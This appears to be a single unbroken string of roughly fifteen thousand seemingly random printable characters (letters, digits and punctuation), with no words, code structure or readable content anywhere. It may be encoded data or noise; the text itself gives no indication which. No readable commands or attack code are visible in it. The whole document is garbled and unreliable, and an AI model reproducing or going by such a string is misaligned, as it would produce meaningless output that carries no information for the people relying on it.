o9IoU//qq-fWC4xrUFrI~EdfT5@Rk:uoe9S|1JuDD)OWIpN-Ert+Shur|]pwRpB&IyBW-N|zWy;&26uxdw}xLxA0Wi]_}U9E_YhzO6W~N@OuWJB-Sy(O^SeUCwkz4zhS{1nr2~LrN}ehLr]Y(VtE/qdOhy5Er-(D(nKA62yx{fx+iTVh~hY&rr0Rp6NypJeYktJpo^KO(dTzy{-)Q4w&XT6JLxLiII~ffeWo:IT+;u+yJAn^(XTQx7eEku{WhsS)+wpL0tR1]r:/~n5T67/iUCkAz-4QI0/5O;fn{h:eqz1sK7TARs/)If:eB+du/:IzR;yIr:RI:uo/hE51Qw:JhDpr6D){WQ7yBrIX_u:&qUiTR-yOILT(EwYCrzEt2|D]B]pBIq|%uEA9_oDW~O~J/oRDR~hy@n2oLI_V1rz2&w_2wS:Oq-kxK{_%yI&L^u6X1RDr2;Yo]QWOkD]fqwIotV6k1B)&qq;k(-iC-Vy^TVCUX_rt2~UB&qV&kpt|_r@N92yCOpU@UOx(4s51Bqe7%Ry49r^TNyB0CI2fA~L]tVd7|C:Y{qf}x+J%q4O~qYiBQAS/K+C9UR:SCX)sBn}6w:Kt^6p]o_Irr:pS-eD/{w2w|:q|2~k~oIk-EEI%2])E^5+AIJ6{9+L0{rJ{h-zW;irxrA-Ko:BY~ke];nwhsN~&f/DC}q-BKQ{q(S+CxkwVFuukURr+RYySdNTwFd(WI1wwq|s]rKeB0}R_OOIRxI{@0@JtrFpn&5&kTLJ@rnh-BEF_Sn5RiKDCBRQify(@A~)Df4VY6_w|u/Q_w}r]C+IB0oNO~r]eF:0Fw)zhB}4J7FqyW7UBX4pR4{YIk-0q1^^_92r)N~(k4t/W{K4YBx)UUe^yL/n4&+@(n5n9;(4^Q2;f4U42/f(UQ^0_(}R42;hdYe2e7;UNOh_NzEN9VS%u/5~d+d0^RsQwRzE^S07+ru}J4(Fk}z2;Fi6XX;)]-}J@4rK02;%{Kr&/VhEYn5Id:10J;Byd46&_(Kz92~Fup}Lyif)@(F^f5;f/YRz]|X~0OU@Fd}Q1fDEurrh%II]ypw/rxTIruOr1Dk_rrrW/Dw/x~RWLzwupDp|zq4WLz9whRrCiJRWLdt]6Rp4dF4WSdrrAp|+S7XDrI6TVLhohy+w6019q4uCTJR+LK)N^4h4KhiW)%I+iiU5{7ri6F-JBdzOptt}o0(Trrw{iU}zAi5Bx;|TS)_sfYX;5@ww6h}tF:RUhI+Eq_~0y^VOBukT+rB]::^(J}k5KFstFK{/ru9%s|Ft_twhDop|(}Ithk0FOAn(2wOKAQ6e_}wQdF1y_7NBBAqwn/LpIt9J0Kh|:/KOpX&9}KT026pJxiBeqd(6W]&zQ9+^4{xwxR{_AUIzp-e4LIzJ_524nQrR:qwt:|)zF0U}BK9i;RqYo_ww6/{7&nRAK-92OKF74/KDrunknB)h77S1%7Xo{%Xs+%57RokL9N7YprIV^NN%xx--s6QBziuI7:WEK+]n]yW^pr5^-U6Yp~R@K;]uxO-OO^UCQNyep}zUY;WXXDTB}swkU(pdIIz@]_u59%dOo}Coytr]pr+dN;zI7O0RhpBzwr7reR--dYIuzS-JJ-OOD_67hp+AkxiN;;1OnU(f&7perK)(-YWf%5IV0&%XxB6SU1{-%(%torArn&x/|z2226Yx}R%;yhKsOBEsyp7^O~4:DDrQk+q2JOS9qNCe]hOk:V6d-pnBz&e^/7N^URUr;qKYSwtJn+eQYNJ&2:Y;rVB/]pC/UzY+trWpdU&x/&q(J}:@A^;kKeS9tztEe:7eO@7:(Rx]rFqoo-B:)y9rJ7@yOBuYOfn~nJnOOp(i^{xTWhor+O1R|nthr7x:uY;QT:Y+:2O^dIrLSJ::Iz/6kqR/up&U+BEiuXRLLIiC}h:T~XU4~o&/Fxd^OxODpzTYu}u]1Jn;zJDhRy+Yiz]oOBOn~pu0YXde66Btn%K1/dw)qDW+LKT2XLrU}sx/44:5d)rr]0RLke/O(o+wEULT1By~&{Or^VI::nrz%q~tq-Sx7qF}ddT-y^VSJ{n+A)00JQpeRQ{@Xz]o/0pK+)XuX&JrSKY%;LU^FSz:rNpy/X+:X9@]/TR4_dYksA^E-X1221u&WpKp@(r;1e;;+0R{RD^Vo];n+|(|RExBJOxSCT^pdsX9RxDXK^XhX^o%Q}|DN^L@q}Ot|hT{CJFQYOwsFdh@T{9n/Y1:7fAFOLFB5(_UJt9x)xzQ-X(wW(|J9IYQX@OzV+506~7%%k^}w]It]9JrOd0YYRI0(-qshkE+;(}dOpW%wV/Y(LCdTLT}SD|}-{:k:rLIN7w%y+9~TS|ry4kpNkdis&udQ4J2)BS/rr6r:o+Ctn-uBxQKBR9R5xzJrQI5rr++VIuJRd+}x(~X:WOi(V4V:YOQT@5JTf|6uetx2V}ey|W-iurBu:A&yYr7+ox]KX%^}O%Y-;o7n967%/nhJpuW+BKqDJLWQ0W}6~kIf]+C2(DK]4Lop-0p~E|eq^CO+_]{SiuN-q7+7LE@X5pFAp|nhI+BnEi%2ER]QQXf_@hVD)QNK-zYLA2;92-Qk75zV4kEspRff0exYzWV2OwxrIWIwhd]ip%DEypIF-CEKAi_-76WVud2OCfrYSdr]^TCeDhTFsOQB&{xi;uB|;VSq70R-V9BAxtuzuDt1pAzJXi9@_J-q|FV5x%@Qk;BdwU96J}z~IiUA|rsOKX%6&]IUkiS1I:x4B-dJhUs;EroUFSeeIwR90S-nIC/EIU{rW02^NXS}KdnkA|6)BEzE0r&B@|/5O9Ix@R1TAy_LQ^L{n~^p)/|iDfJhLzQ:yFE:L~pJ]6V~o9(:iOr(k&WC:q]nDEpALh)o~hFd+uy:-^)@4TSNDL|xO9Do+kTqy5+4+q+Y-oI7p}tO_AxYdR%9WuX~X:d9]sSwDfqtE:eDS%Y;h7|rxODOy1CnE]IQTwhFkOp9dTz_4)OCo)_RVQ|2EJB:ei6;DtTO2Ouprz@VhBAN(%2-fByXKUK;6Kff+w-y%hzwYyx9J6X|4WFn4qFx6/tK)~T14_;}24zO]ru5oQ~q-5XS^B6Ji5L9/F0:q/D+JriJi}hf0h(i-;E24XT|6J:oK57erhA69)k5Ain-0~9xNpk/}2r&I7p:J9-uCY%nV:S^izSOrK9X(R]|oU1NBFtxYz+JJ1y]EwIJwOt@{o|y;uQ^FJx|KFAtqzz|zRK%^]qAoB5p5|z&ITOR%)pYt+V1iKeW4LhBJ}V;RwfR1IAT%wD]WJ9D&BD5Siytk5hJ~Y0VLVV(9iX22T15oEf{2J&zO}++~TL_hW0_VUUuIQS0w0^}2d^h|x]9XID&|}N)6xz^Fd@4e|-iykRihqq0iFwT%+275YCsEJXedWV+VXf(4NnIFyu)s)iW]VeDY~qS-;6_(OYonk5&-VBokdA:q;;fT:X%6YttEO5XfpJ^&Qw(6u5NxpWk1fk5TXWS|kLk;7:x7%rF}|-()d5XRieySKfx)t/L9CCF%5+]eBI69dUA^B4K_QDd6d_&LV{]4s@_yq/]+TFVNFd2D+9~dniU^@]z5;oEfhe+{@(KTCy+B~)){sfUwNU(FhB^u@+qA%Co5@0f6IA^Y+/Jz|2}D1QCsOL]^yu5FdJ)FLe7UR2xo9Y9WeuF^iu_E4eOFdY:I(6t41N4)|I}ER(}|U)X@hdiOz4qTXQyYKJiW5~2uk]QLDy-i;7h{4~JJk:XQqB{+pW9}O1nS(7/B|pDV}ss5sw(7whB/4]{d2^1L(eIK@}Yw^K40_qO|dRNQT:(pU_1r@JViB]n(K{]{wusJ5(xF+R(LeVz67/9sxhA%6Koi+s0):{UJOqe_%TYEWpQUnfL~q5yBSQ]2pfe+AsQ4(^f~z2~eOWF;UVsqF//FCSfDp_47AzVXuD9N+CWuVqY/f9SwQ~R:{0S7rI1F05]1V1AwqsYNiNKk61Y0X91A76Iq}4L(ppnDCQ9{}zQey{&s)9~hQ;6&oOKO)Ci&/JqAoh;A-I{w|4^kdNL:Vwp}{:f/Fos)0AuXq6tK:Etz+:Q}ey~BFKy~-0(D%__zC59hd{S1FY4YKLC~VkC0fUOzRO+1Y_hsoh^@1@p%d]SFteOQKA(/KydAN~}xEx2qYhz/txt+7&+fX7Kt_VK}sV7]LCh(kBd1r:OAQh/KJ~VqtTOo&};nku&s9%oV{5&}S:V;Re|Un1^+]iT)TE_2%6QqNdUp4;10+0r5]CCsWS57W1&|NoE:f0x&]0_IfQ%5A1}efQzhfo7_Es::+QrfUQAnUAuRrJn}WX0{(&KCUkJKU^hh~wwykrK](|t^rI)2-^O4y%OEy^r1I0OUiw(1U-^)UYLD~0Yh+DNe~5)0UE@2+]~NpF9F-}rQ]znVU9x_(;u%]x}x-(7qyq09f@BS-6BBW{w@Ap7(]Fx)fJQzf5BrIXS}BF]Su@7VE4OQf@x]EdQ&uL|D;9t|p|kXU&VzpD7uUY24IIOiIrE6Nrh6f|/^UD]hfRN6pKVriryXQ4uo]^f_wR&yT977}r|]C&WE/kYAkiVRWA+)7sy_K6i6EqA6]Ci2+E)x5xtht0(twx(p)upL~9ITRO&rSR72foE0s}(er}E+(A+zES&)d@(^2Cf/V|i59AhrxA(eJr(rt^~)6&&C|&dDWDhsN-hfA@7Y~Sfy@BYR4B6Ut@&L_@;11q62I0]|rwUL-2]I:p6J%Vz/rC6QI-duI@7NU-C)^-kz/pxVdsC+JhW_L4(W^q|n7ow/q6)hWWf|1qhkr&9pJoUBLTEEs6yFC@CJIoprL-+EO9+K;O]}^WC2hBA6L4upw^d;Co&C~wU&Fx+{S0yJ5~Wh{OYONTC||UdDhRC1&/^WQqrIiiYk2sO6S{UiU~B|fAo6Jw]BWW_|_%~RnWADQ&ASk~{^D9]os0;uw&KuEVJR2f_WKuU-]5uACKqV@({U&1A-94RR(eUT|KoqC^B2+{y-+KWIOon~90V+&A6WQV6-LK%~BnuriXBrpV%]O/V~wT+]rohqdq-6fkEnp;:&us~u1eh-QAdUNV^UVdEi:YY9QTn9NX6iF:Ss&rLV%:Jxn2%i21yAfs^UeB6un&^Uf1Y~UrIkW+zVLW0A~NB2dJxxAA(q5%rxAtV~BN_BJ-nV2z+oBQT~^}IS1iKu{yTw%VK~(7uURK(22fqn2xS|z/-U:26IQoTURT%+s4^+Y|/o^|oe^dyn]w/Rufi7re+u-XEYq/yVN{+LW%V4x&^{N~rf~k(DI{(1i)tCN9UXW@uQh2FeB_d]WdEWqk}5zNB~WXq+6dLR6YKy-UFOi7IzdfkkOqfLhNfA^YF}6&n^S|5/retDrE5i-47yNru]kWU%(TOAWq_LSK%]S6~khF~yI0iqye;u^+SIVAx/JEBK^(nw^UC~(YdIN9)J^hi6OY(6^YEw:S:~^6LxSIw|un}z(9W5-0VOJU{X^|{zNfUCfuVyd7&i-@4K-Di2yJ}Yp;pqh6)]OeB_p;)D:hC4SY]TSIBF6f~):S7N:2+;6fuTk]}L6(sS^|ft:dBSO|I]x6t7Qr-:OE+YBCEx(Iu^]rw^9rO_LSE+%SNV}Et^@B+TQTSkWwIWe2w2uK:XfWVe7xJ5|oJr+D2y+RypDDJ/YWE9nK:/LurySpu0}hx}iIxEhRx5RDk4DriBrrux(D:7%rwR}KC1~d2Oez^O^KET/Dw}&dwT{iUwypE;%S5+pzSe&nw4{6q;|0WhUr|N@o^@AdNo|9y//pw56^~Ak:EtwKYXh2&C/dUzUI6)6z:}x~wt}z]{]KxhJV5tAD5yqz:YfDEzAD~e{rEJ)ILzVpr6JIxOdiE76OJQN:ET/r:Unsd+ydL^]Dr_|D5dqxwC{i7%50NL&CyqS&2zLOe9fIw:)K5XC/-z5nyWY:%hue%V@@FxC_(tyxWt~4TzUx;K9QkJ:KT:_@ozXr^pBEYR_eoI2W;:2XhwSNVRriz1]9AtkLLE|_E1-:otr+Wiu)(uKLVh9T^t-);Re9r]f6ud2)TSK|:pQr-1Wou|%UFA-X{2hLQWDzKiKsAOsn(+f4xd{qu:YqDdU4%:ULV^e+hW~y-4~Spq|1Wrxtko%^k:YE%nR%::Lr%D;@rrJBEzD_Btxep)wz::^q{r{~%D{|61V_;1LpEiuS;Rxs6Rw9S)Wx(td%Vos9BIQCAtiLT)pxWWBi(U(]BI{n@1-0-i)E(4tJOKT5;4|zNqrxIVFnoiO_rTB|L0E0/KO}@:We^s_4A4^0rL]/4R~}I(_@u0]2f4x5No_2%(r|1R:2TQ:%pVd%NrI/I@_0^o_0}1^0O6_DOJr]XurzB_L+A+_DuukR~QiK5@L+nTxR/4rekWz1NT;@L}_@d6z{4sz@(}67ho:26o_~4A^/{1_{/Lko5-:~RQXxsy^{FBCw;V_%;d_&4^L~CNrx~p(qK/SetIr0TLO%+qLI@1Vk^N-6LrIKFy-6rBr/RnF05u5wrQk%)sOeN-O^Q~_0xhk0V1rewkx%R4_&i_(;;-X]/h_0;J:nXU)k{u;2p-U~O]XrXs5ruzFhCskDTE:JL/_K5qLzpCDIEXTDwf;K9|T@67%{~];OiRx^A@B@E9w{wsx(92uKR)@kXW~5C-VtR^h1Xs;+J19-X_1zXk%L_znnqdi{D4B~ON_5e1KD5Y%BX_R0REhyhzwCBT-T:KA~Y}NTd}K(Td(d6@i{-QexreFI2{h5L{FyE]sy5;QKTIXu:qz-RCi{4eo5FeB1Eroy_Dn1~+)DFYELDUUrD7;Dyo:{YFJEE+iTWiOIdy+5:uCUfLp)d]W-C/k-Rp;o4-9k4Dzp4opK4K+yC7&(Xy}1;wAtE+YL47|-4z7L4wI(tkR14(e9Th0~rpk:h)orNtnrEtnpxY:C;XQ@Vdowe/6pzek)X-69C0])wqUSNEqsEz0JD{)/Y1/~9yfDCty+OdynV1C@Vy-oxKf^tN~5i56)1y&tCwA}VWf2kTsLw9(L:ySzt)Io7()yd{&yCz7@|yqEs)nTYWs4xQI~2(q5;5QxX(/9isD97)4uCzf^9f~r4ftK@{2yVFdLkFA9Y462:5EV)~k0U6zxyuuhDrdwwfWEI|:|{Teo{x;y/ie@0kXDI1KyY1e{;1{;|~x5/zoxL(@B&uu4X)Qu2I%Ssy/w5y{s@{R29y5XYFwA7y:7s)_F{)L6/y1I&NL{&IQRet{o4tRW7(@:7~uR2y2n4WrB)~x1|(O55NBs7N^7C(Ar1fJC5f21tNIK)f)V)y0WO)QJ%Q2y|N0@/s4U7~0~q/reR^r^fTrWq{rk(/Le)kr+9K0%K^y+V5O0IBy;Y7L%_z}0{wTr;+&|;LsA@6sNARTeqi2+exk2_5@nqQ4|JQT{&q0I/YsU4z5pSs4AXpsp)1sUJ+@/%JXA{Q_{0F4VkJo~s2sI:ssVrTKO%)XI^9s(_4spDXs7rTC6A52yoW0IE01fyFs]ue9)oA0~Uereo%0tI{rknxs-hEs-/Qw~1uykQASn:X0%q]+%AF2|;556AfoIJp4~4oT4Qo4pIBshJ05CEh1^nOXkrk1z4&s^X;sVzO1w-t16RTXdz@1qwX16xB9^xTk9u_9]VDKW(^4qY616w:sftqK%;XQFDKOnCVA%:CSf0&/_nC%;EBers^|ruJ(_EE)Y0UOK_%JC;YsS|py~5_]:hst-s4JYnd5U0szWs~iQnq/;}~O;oLL:s&}%Kk(N4s1%KNd(@(+yTXnf@@C;oiu%o{F5Ky-;E)L;odEQnL2F4tY;KN}FopCYsiy%4in_KQ2Q@QXLone%E+fpwrWRs_iQKU5_xK&I0Y%0uBnY;BK%5rK1@e^QKk6y@4Un@p:u1}YLKeu4D4)11/S){y{%o:YFKkSy0ut;4E6f@/QYLDN/1}o;1t:YFK9FE]dY@{2%ErX7ohhJs)4F1|yYE~%_nX0;4T-_KIUhnA{(RQ9Q1~I~nE9%w0e/-r4JtYI9r||p1E1d}Ye}6f_0Xik^;_%d5Y{9XFAd5fw-4(U_s7r+tXrz9YLxCfTI/LDz4/r)1/w~5Nrx5%e{_/wA7y-y(Y(XD7rJwXEe1YFQ7hx(wf4w)JNzs/Wo/_%tw_yU1/t6eI~]|XyT4%^xs(]r00K&D4K_:D{/DF/nX~wu|f2d4Or%XX9n6Q;I17pJ5Xh7|X)IeFAy1%ENX/d)77^rs_eF%Q_z5RhJC;)Bw7WIOU5W/7^Bs7ds&__OC/E{)X(&yfK&&_|S)hw_/(7LAw2K-N{{t%Qw4Yx-9ND+y7u29(D5CNI(2/^iXX4kX%@U&/qy&D/+BYr9sXieC1Ds/0X25|/IDE0|VQs0s~/KQh4h9;9]zL4{_OsT)E/2wz92Fk{~Yq/J)]wSNS{I~Ln;IIyI//K]0V(+24Kux~B_/W7e&|@]%eKnd%p_s0ikETAYA;h;OSYuwCQz]rCiO0VI]4fV5wpTWB:it}@d4EfRJSi(k~^zJ]6Rn5@fW9B;+AJBn{Yde]^K};C_2F;|~OLK)N60:L@Y/n+zs&:0KBYJ-(V;+AXV1]^0wWsQ{4Vw1IR7xi@R2AFs)SNTuBN_i)p]-Sd9+@FY+IOi:ETNW&_duW4}K(VOAuesAW5-+]6~SRBe|_6io{_S]W]kwAsi1EYp2{e;5e60dLCES/9AEnDVO//wRoTJSODKQf/hOB+FwTfYseCRCWRdz9(5yWTXn@Eii2(_7VK-t~W~1XssFThB2C/5/B|n]x2oRI1+ho7zYiA:6R;u(/DtAesX:hf|oQ7/_6JD{{55|d99:LO+F7%0pLOOT]Oi1i|}0ee+zdsD60^The5C)i91zFDe_zE_uEDp{&r|yyz]-hzyI5~OOWki]K@Drh0UR~996p{%Ikn992Xydr:kVqrO5Ok_LDi1yrR:iySB]oWWznoTYTJrzS%dy6B;DdFIWeyLntt+D4U6L|;O:E4yX2:YkqwNTSw(BC6+eqII;r6}}ySfz%y41E2TrO|LiFDTNr0:D@~TtE/&r6s/dd|@);zeO7oEtI2tC]41w4@p1h^]hS}qQuI99yIufIuii{VuAkJkJV-rB9kpDBf--4&_hiir:eV7EorDih%xuFt2O+soK:61~UXzQxOs^TR4II4Rp@srs%:u5}S+ko_e~EkAT:}tR|uLtKE;WReN;ToJuW_q464LK|uJRBAVL(_TEpp6(h71idk/R]se&9&F;s|EreXAEh-&;/&BxqxFpWBeTXoJQVkW90nA99IOQJIVVSufq~JRUe&o-1t@%zY]]0)%uDph6i+OUAnn}Yop-AySFK~Dx%)BB|oI]X&BB2]zB}oA41TLD:}rFe+2~:%(E5{ArdAD~dOIu)YC;u;y/QwEu;]fzy%_zztL@@W~7)J:erek^5fxLUse@zRKBo0h|q0{V;fVW1-)-6_-Cp76k@2DDSA+o2S29C1TzA497;z+~KF{0k9}(UrCq}T2+eo~VfY~|@xW_OAK4-_Sx%suJ@uznJd+noCCd(%z_Rfs:_OXk7tsF@Vff2JY@f;Bq_}SUd7QT204Yh_%JdL@((J@rUVXe&^;CK5s@-qNQ}2)VUi&Tsd2f^s||hqVV^4B1%-1}]uqJ+ki{rfoJ@Rs%z1JOLQBEEh%(X1~L71KEfo-h{B2Q4QTy%DhxIWB6;)6yOe2+;IE-ACpx)d4Ss/{dCXTi]%Jdk(o(f4NiC2|OWqDoX%Oq%IJBu1nVVFWKx)hirQ@ArehQ(~}59tqUCUtz}|iu]I~SyISN]0ik16-uiVz9zRAtpk;qxu-5FSWhr/S:%ww{5-)rq2S9hq0OO_L;ths{WEe{(69^_K~wD]Oh~-IOD]_sOEs]AhxuV2{uRX2+nre}x{h{Er-:0KqO//q0Vy6EDpw%N6nh(TFAYzIoK/rh-{^wprYAS5Sop1w;5_Q-05;%}oq](yF9R1XU{u)A5yo]z}z-pJdwN2fV9J9WN;rK&(Y^YiTz56%A2OTWX%IuKu:K~~W{L}_NrCqq(W2C6/6WR/nWW2{@2hyUtUR]kIEwFKS+dsL1EKd%rr;9XAsz^5/QE%e@0|;wC4uSueD{I~Rk-Bs]rWt{-s6NI/yuRBCRJ{qsL01Q{pqRy~k4dNA:ikeS(f2~O;e7O+2SRV6+OprUxA{-(~tsB2BzJ@s4%LA~ANxFE+:%rrtWY+p]wN(}FU6yJJ/_tNB&/RS-~~d52/BS}I0rzySf_^7h(||A9@U&}sVTu(A)E]%;h0fREdh24yKSiWq9rOYBo;;Bo@z^0Lfwp{d{f~kVy]kND+ANB-]yBOOnuusDD]xEuW4YTiiw4E~zsuBV6O%pW6iUi5ted)B~-dWLS:Q}]0Xds7&y;EA5%2wr-r6hpy%4t+@+e^yBTO-VwWJtiUESIpNW^-]6kTu/RV;h~p;FwtVCWIeuR|hT}Q^{Q2_~WS6TsD-t}@wF1RzCT9DLu%&EWdwA7ke:BTNrxsI(f_z|AB(A5A:WLAsNsB^hut6pDB%CN_~~k1hy;@{@/9;i65/_;U1d{V2VQekFLdoU:hi^f^D6EzXS]TJzNonKT5ekqT6Q];{EK2p+h_kTOI:J+{7i+{A4XEe2A:x](;F)xffW}NiVAd_YJ0idB_}Bd7Wr@{YF+~{;)zow{iwfB^}1kR1FrqJREEd0:pkhKX~VRRLQ)(CFqFAI&VCk}^uE6_^uxTW+uut6y{zy]FWWp]zSS~KwiCe9-wi0+&zhEwSYx]+K%L:FfU1teU;fXQqL2L5^IQn:+Utxk5WYYEKxp;)KS-K+5x6zS6;BTKe|6fNx]/wBtQ2x_iLA_h61Y:hV&^Axdu+R^_Vu4rznx0oTSY^@~R|@:J|L(exTW9E+zJu-SIe(:56Vop7N(Yrqr^SuI%E|p:oYqT]@EeEE&eXJL^-L+|Y)U{K^VKJf)4zA@0FquR:9XWTRB540r^7ze}S^R_(Ee&kw(_YLCi69sX&]&KXp_:S0uYFVQs5_|7BEWN]Yx^Sp2No^q~nV%BQ%;wJInII52kFJ+sA^Vi9;|]UUfO46wKDw/sU(fr{;CIEupru9er@s_xIuChipW}BX]X71^UAIp5R6p-0pF/_+XC/rx:9z}D+xVVdzKu4Y9BS~_h)o_oYRd{WNpO5Czz+EWwSCwf;@BeISQ{epouo6@sSDSCs9QW%~]52&;@|X{iKJt492L&y}SL;hUKXe-~XW4UDBhs6Ew+zII:D79IAxEw+:KiU6|op{A+UO&d}Rrf6I4~dBp}{]9(hB7e:DUf|r~seo9)z^R/V{62U7yJV&o6s{}D:C6_&5)4~1Ft%IB(z6TyY9%w9_:A6uxO{-i]-VWNx/XxeDXQwr//WDu:DD+uBr]s7qC}oEq1uso+2&-xd;/pYkzo|&Sq9R+W/Rk%@K^KE]~Dx/uK]_D{hC0;O2X&_1^_XA|%rp7nkB40e%Duo/4qV_1%dLpV&_CR0C&EUCBWY|DJ%~z}21u|zX;Tr%_/J|~&6Od7rB0(7u|^L5@Q-eri^{{_;&p&iK21%h5IEf/sVqq7fnqA)WwprYpJBXf@u{k4S51tnFI_%@B5Rkq+)JOW)u-5WhTs-FD]WrVA1xB1h252+WEutN){)x}sIuWA-XW&Wrrq-6y&trw0IxxTDFN_wpk5ppiuohirIxWk|X&7)r0oDps/puy_UD|QdyADhprVTu9sDh~irrzEtD:z4pq/JX~iDXOkwrrtErfh|D9f|D2(1u9YDpFA|IrprzxW|6N]1NR4rCiCwySK~E|ThI6_(_zR1Fo:ieh/TLIBnX//q%I}/p5zK{K9YV40J5zVkDrfhS~U{LWIBOtQQLDzfBpht:r_Ykh;|^LW:9wp^}und-157(rhr+thwEu--(hN-VEix%Dxo_pY4O0i}T0z-_RWT+w66BC0(LWzYo1s)z0ed;4EdSzyz}WStTW~/OWzE;r+fErp;%W79ToxEVWNCBtRCdwDQ0WrI4rrNVE]D(EB({rWpEIhedr~&9rr4OEkuOWiYV0I_/r(f+ru(o):oW+zo@WtLLtoCst(xft0^UwQQ@DtdiTqs5Ezk_xp52yIihrxu^E(SnyzC-nOXE-O@Ju2~Sr/dk(A}(~U(64@+;D~tkE~CT:q/^WLFWW7);D|/eVTWytWx1AN]CdO12zyU:JXE+sDsQ]+w&eLYYfDs9r6w2Nz_CEpCr^~+C9r9@x_o0hF]%sqrk_uW|Qqkt^~rd:zqE549A~iKp%E%kO6CVUIz~]pW~4pxh|xuuSpWwAuk:D4uCrx9}YXzz:DDk/p9Wkqu|ADQpfpuNAe9zL4+hz6]OS_uArhxOYyK77wzB-6QL5D4;1R+|&DsY]TQYXCuY-ir1:+x5@iA524xCNLB&C+yiFDxDBRyf(O&VCtWVsO}_KLKKU;_T0TDQfz:+1~wdk:W^ykft(ut5}D-h2+yp2_A}rC]@9Szfe+zQLL)}1pqsoSh}2isUS_6--SO)%Ct/RIOL2LoXfAt~d9wXJtyiQO{|^/pxnL14]|p92qo6WtxEs^DhKJIrYeK_O^BxwR:iJ@prpQppiNpp&%ITXIE~^NoeW9Ipw~Ou9rrusErhD%tNTCIrxpOpxrIh{kEFoArhh-y|-t)pRsrR^:p|(ABxy}+|NO0Jo~-~]hpTtt{h%eBNe)4Tp~(X&LpDY)05220hSDS0+D0th5IR+)yXDT}tkN6^FED;~:KFU5C6]Fw:ipw:ihw4ih{+S/L0|zu6uQ(|^J1xpOQ|Fir|ix|~Q25T^d1Rxhz;sp-0BVE0zOnwuhi6N;S4i]}u1Dy4YV0DKeSF-R1D+hUt92IRuq5O%4rt/{@o5:1E+dnd]9VEL%6_rxuyE{VTW~WV{]/SW)^1y:]oyO/eIIkVr6T)yowefxA%}yWdWI|ry7VyS1dUyXVr}|BJE0tN(Ft}fx_FW7W4]x}z01d|Wk(%F|Ai4ATOt%_er|JSrh|hIrkeyp%V{e4Y}EsQyD9i)_qp(SO:ofNw)S)]Ih-ouKyx4%t)yoO(ofzQ(OB^wNECzz+%ruk+|h:E0w(sweeANz_|rAyiQ)zwE2p0Nz7Dfx_}xpL^nYd%Df1prC~KiR6TBCTLQ+KkNBFYy6+}z2Lzy@5OQe6TWuwRf~/przu{yQu/-fxEWp:ENuJ/-fE4fI/J-~9}~RDJW~Jti1/7AhV7fRBItAB~qsBS2FALDI&CW&A6AiuykC;0JFIUL&idyy%O)y/^yieV_5y^2X~F2^}snCU^O0TseDiONu-OUFVxxpC7&hAznr9YNu-VE6|+rV&k%}IOA0QVrrz2qVnoz_9sU~W/zr|i/q~|h2ATX~-;oINkyN&N(@J295We^||0zzqJTp9L;0V9JVThBui76Vtw5uzh@s;~Fwr7RuBqE@xp@eud70C|JhVWNx~6NV9EQw-}B_u&o2y02N(7Y|-e/A-kpuUxNu;N7ezI@6@1L6;or||I{rT;4I2NAJ|hCpKRwOy){V}qoxXpsRVAytwVL}~quAxA)&t1LCEiUV9/nk]p]~DyJLtRi6t@59]I%xDs-BD}&QoD]s|X:z|TQ}q}uIoqSLFXB]SVnTx:(hK+24psWB-A(/BV)Ut51XN6uJr4oTITp+opJ++xxRp}w^IuO&IsE;OpOVp@WoQi/KQsEfF&S)Ni(^}uy5Qh0kIVL5NB6&B&zYou%Q)XY20ztKWkYpfh)Y(s6wLs}q]JVi+yL|i@(5SpD_V&OoyDJOq}}Vqx5fKA|D|6yp)Ad&]xNL}k:)~@upYAYuW:nT]&-ED}|qr&ppWoC^IT0@}X{ui-iryx7wqBfk+:E{xS)pNV%Qzs1]Dh9%Opd9Iu7A(6NpC-6zkr9rWio9pTCr^-hTDR7%E@rku;%yhhpr-1]Dst^zkryfy2kyW{rUQ6tDp|OVAD%yL2-;1u;~wxkWy7_y4}LoOk}-LT%rCwyWE&50p1SOsuS+W~_IhXq9dF):t6}1JNV++7^ed2;iRnU+x~^i@q+{7ekN}V^~y2_I4Q_;F5d&4Ad+/dt04/qD%R_~~-zs]@N57IzRA7^yh4kxq}u@TFfrDXqn|w_Nzf]X4XAzCi]UeR;|57Ad1CiS5|ph90kWL+OO_AphDD;NwSrkuLW]R7_BqAppuRYynV;yBW;(r7qI{dqRTRpY{2WyBx;~&/^yq/;+&Rp(%R^r{]p@p6;(nikhyqLFBpE_]+^WkXr7~D)|/-iU6N4Rh_IRCBiU2_~RxO%;%hJx^^X&A&N)w7W}2&5-nq9U2xzr;V:)6@Wqif7-kS0}pN0K}}p&h^X@Nq~n6%IOFd]zT^tkEy1d/SrwOWJU^@ys^sti9OJd&VFn^LIrEp7h^2iprhhC2hT)6IRw-yh165i16+FC7hrUCLw1t~i}5LW)AIJs2wsrp)46EIUw5h2ntuxn5%R_E5IU57ihSI7U5Lnow|0}OpFn5D&))tVwS(sB5Y}6%}1r9&9nOOQUwSOuyFBnO5Yt:C21ty|s&h^pYY/uEYsCp1w6W{xV+Ty+xfI&LWiKQkDXyTRUSowwp@rUC)}xT-D^LDN:4BTn5/s@^T]ED1E]D|f^F|Wi@K9|~Ao:B2nTi6x@o)kUY)fQ%n2QWzR];AK^D;)7dK_6_VKSVx@{Vxxs;x]}p&0y]dQ/k)z4%h%;%1Nz5u~qy@EUW)Q%YIi0yKo~;p&SkRs@r}rCThB+SrTt~u4rYhf;S1oi_h}|W)1}k11tkh}B_;Cx_)srRRDJ;SUCUp_u;1sskt%7VDnB_d{KAuR+eEsXI4hNeyeRzL{:YJVIV69Rftzro(eIYhw@tLhr2)t7]5}]-u/~k1}IDRn/Y)-&{-Q{V&SzEuI~&D_JVxxt2dI(X4~6&]Fk~q6It)&V]~Q{@dX4TKTEYhusYKYO;yn}W-p1/1X/h(r~rDWN_J_J/-r]r-]{V@EVkYrIE|@6/}V5KeOI^:rz0UyE17%YEx9~zry(ery7e{R&:^r]X{rU}{^}}0^LE9@RQu_40J2I+~/up77]p%If-d;%EeOIC2;_nw2|-JkR;RTQACDhhTAfA]4W:/@Dsqrf+t%X&dst@J_{&n^]t{r-EU}&UoAq(h@9Kq_VQi;Rds/tVnY91X7iiVOpnuUf1o9wpi9d@&]o7wOFyx(T6D4+--kO0tDOfErhr:rE}&Q{ofDIVL;502rt}+W+r)o~4}Xe0epIXIWU/{9NSOW~r/Df+%r(4KeYE%E-oOO]St%F}@exE}SNtQ@st}_Ywt%X/Y/u}7IU}EB%W6s+SBJ75Ix/5+iC5_UU5B(Qp~%7(+;;tCyRW7(}NQW0f2TAJsD)45)AonIX)6B7D77oO1f^4w}CDQwU@22&_ytuo;F10qDu}1-)J|W]NJQ1T4r)nyt7fDxt4Y2TN%}J}:pQs2IxE(&(EN:%u(L/6N/%9)%U6;5Q5uu/C9114I&w49fw7~XhouuY